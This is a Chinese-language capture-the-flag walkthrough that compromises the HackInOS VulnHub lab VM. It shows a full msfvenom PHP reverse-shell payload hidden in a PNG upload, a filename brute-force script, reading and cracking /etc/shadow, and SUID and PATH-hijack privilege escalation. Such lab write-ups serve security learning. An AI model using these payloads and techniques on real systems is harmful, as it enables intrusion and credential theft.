HackInOS靶机渗透
一、环境配置
攻击机kali搭建在Vmware,桥接模式,ip:192.168.43.48
靶机HackInOS需要用VirtualBox导入ova文件,桥接模式,启动完成之后, 选择Ubuntu系统,因为是模拟攻击就先不登录靶机,ip:192.168.43.104
(靶机下载地址:https://download.vulnhub.com/hackinos/HackInOS.ova)
二、信息收集
nmap探测开放的端口信息(-A操作系统和版本检测,-p-全端口扫描)
命令和输出为
root@kali:~# nmap -A -p- 192.168.43.104 Starting Nmap 7.70 ( https://nmap.org ) at 2020-02-16 13:31 CST Nmap scan report for vulnvm (192.168.43.104) Host is up (0.00096s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 d9:c1:5c:20:9a:77:54:f8:a3:41:18:92:1b:1e:e5:35 (RSA) | 256 df:d4:f2:61:89:61:ac:e0:ee:3b:5d:07:0d:3f:0c:87 (ECDSA) |_ 256 8b:e4:45:ab:af:c8:0e:7e:2a:e4:47:e7:52:f9:bc:71 (ED25519) 8000/tcp open http Apache httpd 2.4.25 ((Debian)) |_http-generator: WordPress 5.0.3 |_http-open-proxy: Proxy might be redirecting requests | http-robots.txt: 2 disallowed entries |_/upload.php /uploads |_http-server-header: Apache/2.4.25 (Debian) |_http-title: Blog – Just another WordPress site MAC Address: 08:00:27:20:A9:BC (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.96 ms vulnvm (192.168.43.104) OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 37.50 seconds
从扫描可以看出,靶机开放了22端口(SSH服务)和8000端口(HTTP服务),并且8000端口运行着一个WordPress博客进程,还有一个upload.php文件和一个uploads目录
浏览器访问192.168.43.104:8000,看一下WordPress的博客

http://192.168.43.104:8000/upload.php 页面有一个文件上传功能

三、文件上传漏洞利用
访问页面源代码,发现一个hint链接

访问 https://github.com/fatihhcelik/Vulnerable-Machine---Hint 发现upload.php源码
<!DOCTYPE html> <html> <body> <div align="center"> <form action="" method="post" enctype="multipart/form-data"> <br> <b>Select image : </b> <input type="file" name="file" id="file" style="border: solid;"> <input type="submit" value="Submit" name="submit"> </form> </div> <?php // Check if image file is a actual image or fake image if(isset($_POST["submit"])) { $rand_number = rand(1,100); $target_dir = "uploads/"; $target_file = $target_dir . md5(basename($_FILES["file"]["name"].$rand_number)); $file_name = $target_dir . basename($_FILES["file"]["name"]); $uploadOk = 1; $imageFileType = strtolower(pathinfo($file_name,PATHINFO_EXTENSION)); $type = $_FILES["file"]["type"]; $check = getimagesize($_FILES["file"]["tmp_name"]); if($check["mime"] == "image/png" || $check["mime"] == "image/gif"){ $uploadOk = 1; }else{ $uploadOk = 0; echo ":)"; } if($uploadOk == 1){ move_uploaded_file($_FILES["file"]["tmp_name"], $target_file.".".$imageFileType); echo "File uploaded /uploads/?"; } } ?> </body> </html>
代码审计发现,只允许上传PNG或GIF格式的图片,校验方式是校验文件内容(实际校验的是文件开头几个标志文件类型的字节,PNG格式为0x890x500x4E0x470x0D0x0A0x1A0x0A,GIF格式为GIF98)
没有校验文件后缀,通过校验的文件会保存在uploads目录中,文件名是一个随机生成的md5值,而后缀保持上传文件的后缀不变
所以可以先做一个图片马,主要是反弹shell的马,利用Metasploit来生成
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.43.48 lport=4444 -f raw [-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload [-] No arch selected, selecting arch: php from the payload No encoder or badchars specified, outputting raw payload Payload size: 1114 bytes /*<?php /**/ error_reporting(0); $ip = '192.168.43.48'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
把生成的Payload保存到文件backdoor.php中,然后随便找一张png图片water.png,把backdoor.php附件到water.png的后面
root@kali:~/baji# cat backdoor.php >> water.png root@kali:~/baji# mv water.png water.php

打开Metasploit,进入exploit/multi/handler模块,设置Payload和监听主机、监听端口等参数,等待反弹shell的连接
msf > use exploit/multi/handler msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp payload => php/meterpreter/reverse_tcp msf exploit(multi/handler) > set lport 4444 lport => 4444 msf exploit(multi/handler) > set lhost 192.168.43.48 lhost => 192.168.43.48 msf exploit(multi/handler) > exploit [*] Started reverse TCP handler on 192.168.43.48:4444
接着上传含有后门的图片
因为文件名是随机的md值,写个小脚本爆破
import hashlib import requests for i in range(101): file_name = hashlib.md5('water.php'+str(i)).hexdigest() r = requests.get('http://192.168.43.104:8000/uploads/{}.php'.format(file_name))
出现一次运行脚本并没有反弹成功的情况,notepad查看图片马发现payload前一部分没有解析成php文件,可能与图片结尾处有关,换一个png图片问题解决
运行这个脚本,可以在Metasploit中看到反弹连接成功,getuid命令看看权限
四、提权
4.1Linux提权信息收集
看一下文件夹中有哪些文件

打开wp-config.php文件,是数据库连接信息,用的是mysql

sysinfo看一下系统信息,主机名是1afdd1f6b82c,看起来像是在docker中,进一步确认一下,确实在docker中

meterpreter > run post/linux/gather/checkcontainer [+] This appears to be a 'Docker' container

上传一个Linux提权信息收集脚本并运行(下载地址:https://www.securitysift.com/download/linuxprivchecker.py)

这个脚本的输出很多,仔细阅读,注意到tail被设置了SUID

(SUID是一种特殊权限,设置了SUID的程序文件,在用户执行该程序时,用户的权限是该程序文件属主的权限。例如程序文件的属主是root,那么执行该程序的用户就将暂时获得root账户的权限。SGID与SUID类似,只是执行程序时获得的是文件属组的权限)
(tail 命令可用于查看文件的内容,有一个常用的参数 -f 常用于查阅正在改变的日志文件。tail -f filename 会把 filename 文件里的最尾部的内容显示在屏幕上,并且不断刷新,只要 filename 更新就可以看到最新的文件内容。
格式:
tail [参数] [文件]
参数:
- -f 循环读取
- -q 不显示处理信息
- -v 显示详细的处理信息
- -c<数目> 显示的字节数
- -n<行数> 显示文件的尾部 n 行内容
- --pid=PID 与-f合用,表示在进程ID,PID死掉之后结束
- -q,--quiet,--silent 从不输出给出文件名的首部
- -s,--sleep-interval=S 与-f合用,表示在每次反复的间隔休眠S秒)
(/etc/shadow 文件用于存储 Linux 系统中用户的密码信息,又称为“影子文件”,只有 root 用户拥有读权限,其他用户没有任何权限,这样就保证了用户密码的安全性)
4.2root密码破解

直接用tail读取/etc/shadow文件,得到了root用户密码的hash值
meterpreter > shell Process 947 created. Channel 3 created. tail -c1G /etc/shadow root:$6$qoj6/JJi$FQe/BZlfZV9VX8m0i25Suih5vi1S//OVNpd.PvEVYcL1bWSrF3XTVTF91n60yUuUMUcP65EgT8HfjLyjGHova/:17951:0:99999:7::: daemon:*:17931:0:99999:7::: bin:*:17931:0:99999:7::: sys:*:17931:0:99999:7::: sync:*:17931:0:99999:7::: games:*:17931:0:99999:7::: man:*:17931:0:99999:7::: lp:*:17931:0:99999:7::: mail:*:17931:0:99999:7::: news:*:17931:0:99999:7::: uucp:*:17931:0:99999:7::: proxy:*:17931:0:99999:7::: www-data:*:17931:0:99999:7::: backup:*:17931:0:99999:7:::
($6$开头的,表明是用SHA-512加密的,$qoj6/JJi$这里中间表示盐,FQe/BZlfZV9VX8m0i25Suih5vi1S//OVNpd.PvEVYcL1bWSrF3XTVTF91n60yUuUMUcP65EgT8HfjLyjGHova/是密文,另外$1$是md5加密,$2$是blowfish加密,$5$是SHA-256加密)

新建一个root.hash文件,将上面的哈希值保存进去,hashcat破解root密码为john(-w 3指定电力消耗;-a 0纯字典;-m hash type该选项主要是哈希函数的类型,使用hashcat -h 可以查看支持类型,-m 1800是sha512 Linux加密)
root@kali:~/baji# hashcat -w 3 -a 0 -m 1800 -o root.out root.hash /usr/share/metasploit-framework/data/wordlists/common_roots.txt --force hashcat (v4.1.0) starting... OpenCL Platform #1: The pocl project ==================================== * Device #1: pthread-Intel(R) Core(TM) i5-6200U CPU @ 2.30GHz, 512/1432 MB allocatable, 2MCU Hashes: 1 digests; 1 unique digests, 1 unique salts Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates Rules: 1 Applicable optimizers: * Zero-Byte * Single-Hash * Single-Salt * Uses-64-Bit Minimum password length supported by kernel: 0 Maximum password length supported by kernel: 256 ATTENTION! Pure (unoptimized) OpenCL kernels selected. This enables cracking passwords and salts > length 32 but for the price of drastically reduced performance. If you want to switch to optimized OpenCL kernels, append -O to your commandline. Watchdog: Hardware monitoring interface not found on your system. Watchdog: Temperature abort trigger disabled. * Device #1: build_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D VENDOR_ID=64 -D CUDA_ARCH=0 -D AMD_ROCM=0 -D VECT_SIZE=4 -D DEVICE_TYPE=2 -D DGST_R0=0 -D DGST_R1=1 -D DGST_R2=2 -D DGST_R3=3 -D DGST_ELEM=16 -D KERN_TYPE=1800 -D _unroll' * Device #1: Kernel m01800.013e5254.kernel not found in cache! Building may take a while... * Device #1: Kernel amp_a0.f29ab412.kernel not found in cache! Building may take a while... Dictionary cache built: * Filename..: /usr/share/metasploit-framework/data/wordlists/common_roots.txt * Passwords.: 4725 * Bytes.....: 37000 * Keyspace..: 4725 * Runtime...: 0 secs Session..........: hashcat Status...........: Cracked Hash.Type........: sha512crypt $6$, SHA512 (Unix) Hash.Target......: $6$qoj6/JJi$FQe/BZlfZV9VX8m0i25Suih5vi1S//OVNpd.PvE...GHova/ Time.Started.....: Mon Feb 17 12:57:07 2020 (28 secs) Time.Estimated...: Mon Feb 17 12:57:35 2020 (0 secs) Guess.Base.......: File (/usr/share/metasploit-framework/data/wordlists/common_roots.txt) Guess.Queue......: 1/1 (100.00%) Speed.Dev.#1.....: 108 H/s (66.71ms) @ Accel:256 Loops:64 Thr:1 Vec:4 Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts Progress.........: 3072/4725 (65.02%) Rejected.........: 0/3072 (0.00%) Restore.Point....: 2560/4725 (54.18%) Candidates.#1....: ihateyou -> lunita HWMon.Dev.#1.....: N/A Started: Mon Feb 17 12:56:11 2020 Stopped: Mon Feb 17 12:57:35 2020 root@kali:~/baji# cat root.out $6$qoj6/JJi$FQe/BZlfZV9VX8m0i25Suih5vi1S//OVNpd.PvEVYcL1bWSrF3XTVTF91n60yUuUMUcP65EgT8HfjLyjGHova/:john
还可以用kali自带的john工具破解,还没有用过,测试一下也可以成功破解密码为john
4.3python伪造终端
但直接输入su root会提示“must be run from a terminal”,所以先用Python伪造一个终端(直接在低权shell里面用sudo是不奏效的。这是因为出于安全考虑,linux要求用户必须从终端设备(tty)中输入密码,而不是标准输入(stdin)。换句话说,sudo在你输入密码的时候本质上是读取了键盘,而不是bash里面输入的字符。因此为了能够输入密码,我们必须模拟一个终端设备。python就有这样的功能)
meterpreter > shell Process 1484 created. Channel 5 created. su root su: must be run from a terminal python -c "import pty;pty.spawn('/bin/bash');" www-data@1afdd1f6b82c:/var/www/html$ su root su root Password: john root@1afdd1f6b82c:/var/www/html#
五、探索容器
按照惯例,查看/root中的flag,发现不是真实flag,是一句提示

在Linux提权信息收集的步骤还有一个知道用户名和密码的数据库没有尝试,先登录数据库看看,列出所有的表
root@1afdd1f6b82c:/var/www/html# mysql -h db -u wordpress -p wordpress mysql -h db -u wordpress -p wordpress Enter password: wordpress Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Welcome to the MariaDB monitor. Commands end with ; or \g. Your MySQL connection id is 70 Server version: 5.7.25 MySQL Community Server (GPL) Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. MySQL [wordpress]> show tables; show tables; +-----------------------+ | Tables_in_wordpress | +-----------------------+ | host_ssh_cred | | wp_commentmeta | | wp_comments | | wp_links | | wp_options | | wp_postmeta | | wp_posts | | wp_term_relationships | | wp_term_taxonomy | | wp_termmeta | | wp_terms | | wp_usermeta | | wp_users | +-----------------------+ 13 rows in set (0.01 sec)
看到了一个名为“host_ssh_cred”的表,查看其内容,看到了一对用户名和密码,密码应该是某种hash值,数了下长度是32字符,推测是md5值,在线网站解密明文为“123456”
MySQL [wordpress]> select * from host_ssh_cred; select * from host_ssh_cred; +-------------------+----------------------------------+ | id | pw | +-------------------+----------------------------------+ | hummingbirdscyber | e10adc3949ba59abbe56e057f20f883e | +-------------------+----------------------------------+ 1 row in set (0.05 sec)
六、SSH连接
攻击机用这个用户名和密码登录目标系统的22端口,登录成功
root@kali:~# ssh hummingbirdscyber@192.168.43.104 The authenticity of host '192.168.43.104 (192.168.43.104)' can't be established. ECDSA key fingerprint is SHA256:TW0nX/yND0yHIOROC6P/fnW1FZBF8bZkZUA258XTvD0. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '192.168.43.104' (ECDSA) to the list of known hosts. hummingbirdscyber@192.168.43.104's password: Welcome to Ubuntu 16.04.5 LTS (GNU/Linux 4.15.0-29-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage 120 packages can be updated. 0 updates are security updates. *** System restart required *** Last login: Fri Mar 1 23:58:08 2019 from 192.168.1.31 hummingbirdscyber@vulnvm:~$
看这个用户名像在docker里面,查看一下确实在docker里面

docker权限就能读到/root中的文件了(-i让输入输出都在标准控制台进行;-t分配一个tty;-v将/root挂载到容器中;使用镜像ubuntu以交互模式启动一个容器,在容器内执行/bin/bash命令;将/root路径下的文件映射到docker的根目录下)但是出现了错误,搜索了一下应该是docker版本与系统对应的问题,没能解决,成功映射后就能在/root/flag发现flag了
hummingbirdscyber@vulnvm:~$ docker run -it -v /:/root ubuntu /bin/bash docker: Error response from daemon: failed to start shim: exec: "docker-containerd-shim": executable file not found in $PATH: unknown.
七、再次提权
因为没能拿到flag,显然“hummingbirdscyber”也是一个低权限账户,看到网上有通过命令劫持提权的思路,实验一下
先枚举具有SUID权限的所有二进制文件,看到了十分奇怪的“/home/hummingbirdscyber/Desktop/a.out”
hummingbirdscyber@vulnvm:~$ ls -lh $(find / -perm -u=s -type f 2>/dev/null) -rwsr-xr-x 1 root root 31K Tem 12 2016 /bin/fusermount -rwsr-xr-x 1 root root 40K May 16 2018 /bin/mount -rwsr-xr-x 1 root root 44K May 7 2014 /bin/ping -rwsr-xr-x 1 root root 44K May 7 2014 /bin/ping6 -rwsr-xr-x 1 root root 40K May 17 2017 /bin/su -rwsr-xr-x 1 root root 27K May 16 2018 /bin/umount -rwsr-xr-x 1 root root 8,6K Mar 1 2019 /home/hummingbirdscyber/Desktop/a.out -rwsr-xr-x 1 root root 49K May 17 2017 /usr/bin/chfn -rwsr-xr-x 1 root root 40K May 17 2017 /usr/bin/chsh -rwsr-xr-x 1 root root 74K May 17 2017 /usr/bin/gpasswd -rwsr-xr-x 1 root root 39K May 17 2017 /usr/bin/newgrp -rwsr-xr-x 1 root root 53K May 17 2017 /usr/bin/passwd -rwsr-xr-x 1 root root 23K Mar 27 2019 /usr/bin/pkexec -rwsr-xr-x 1 root root 134K Oca 31 21:37 /usr/bin/sudo -rwsr-xr-- 1 root messagebus 42K Haz 10 2019 /usr/lib/dbus-1.0/dbus-daemon-launch-helper -rwsr-xr-x 1 root root 10K Mar 27 2017 /usr/lib/eject/dmcrypt-get-device -rwsr-xr-x 1 root root 419K Mar 4 2019 /usr/lib/openssh/ssh-keysign -rwsr-xr-x 1 root root 15K Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1 -rwsr-sr-x 1 root root 97K Mar 18 2019 /usr/lib/snapd/snap-confine -rwsr-xr-x 1 root root 19K Mar 18 2017 /usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox -rwsr-sr-x 1 root root 11K Eki 25 2018 /usr/lib/xorg/Xorg.wrap -rwsr-xr-- 1 root dip 386K Haz 12 2018 /usr/sbin/pppd
运行a.out后会输出root,然后用strings命令还看到了whoami,猜测这个程序是root权限并且程序里面调用了system("whoami")命令,所以我们可以把想办法把whoami这个命令在机器上替换为system("/bin/bash")

查找一下PATH的位置

首先写一个自己的whoami文件,内容为运行一个shell,然后我们编译它得到可执行文件whoami,然后再创建一个bin文件夹,将whoami放进去,最后运行a.out程序即可提权,成功得到flag
#include <stdlib.h> int main(void) { system("/bin/bash"); return 0; }
hummingbirdscyber@vulnvm:~$ vi whoami.c hummingbirdscyber@vulnvm:~$ gcc whoami.c -o whoami hummingbirdscyber@vulnvm:~$ mkdir bin hummingbirdscyber@vulnvm:~$ mv whoami bin/ hummingbirdscyber@vulnvm:~$ Desktop/a.out root@vulnvm:~# cat /root/flag Congratulations! -ys- /mms. +NMd+` `/so/hMMNy- `+mMMMMMMd/ ./oso/- `/yNMMMMMMMMNo` .` +- .oyhMMMMMMMMMMN/. o. `:+osysyhddhs` `o` .:oyyhshMMMh. .: `-//:. `:sshdh: ` -so:. .yy. :odh +o--d` /+. .d` -/` `y` `:` `/ `. ` root@vulnvm:~#
八、总结
通过这个靶机实验了三种提权方式:
1.利用SUID可执行文件执行root操作
2.利用docker提权
3.利用环境变量提权
参考:
https://blog.csdn.net/wn314/article/details/90523507
https://www.freebuf.com/column/218556.html


 浙公网安备 33010602011771号
浙公网安备 33010602011771号